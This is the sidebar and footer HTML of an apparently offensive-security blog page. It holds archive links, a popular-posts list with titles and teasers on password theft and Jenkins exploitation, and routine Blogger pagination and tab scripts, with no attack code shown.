<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWs28dgmne5A6-dxqGYXyqJq-6mAMM-CiCBUeUDz393TLWIhZF9jVzgIbI0EK65JRsGU54gA1KkLWaax06FBFbzzH_Ey65zcMSaEEaCvHmQ40' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4qJUnodm6BSjsVqHsvo0H3k-4kMg:1769019704606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html','8539880144347728238');
